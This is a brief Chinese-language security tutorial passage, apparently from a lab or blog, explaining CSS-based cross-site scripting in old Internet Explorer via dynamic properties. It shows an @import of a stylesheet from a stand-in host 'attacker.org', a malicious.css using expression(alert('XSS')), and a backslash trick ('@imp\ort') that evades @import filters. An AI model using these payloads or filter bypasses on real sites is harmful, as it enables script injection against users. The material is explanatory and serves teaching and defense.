 IE 浏览器支持在 CSS 中扩展 JavaScript，这种技术称为动态特性(dynamic properties)。允许攻击
者加载一个外部 CSS 样式表是相当危险的，因为攻击者现在可以在原始页面中执行 JavaScript 代码了。
<style>
@import url(" http://attacker.org/malicious.css");
</style>
malicious.css：
body {
    color: expression(alert('XSS'));
}
为了绕过对 @import 的过滤，可以在 CSS 中使用反斜杠进行绕过：
<style>
@imp\ort url(" http://attacker.org/malicious.css");
</style>
IE 浏览器会接受反斜杠，但是我们绕过了过滤器。
0x00实验室